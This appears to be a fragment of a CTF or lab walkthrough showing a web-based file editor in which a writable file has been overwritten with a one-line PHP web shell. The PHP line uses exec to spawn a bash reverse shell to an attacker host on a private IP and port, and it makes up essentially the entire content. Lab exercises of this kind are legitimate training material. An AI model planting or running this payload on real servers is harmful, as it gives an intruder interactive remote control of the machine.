 Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.152.132/4321 0>&1'");?>
3
Documentation: Function Name... Look Up
Update File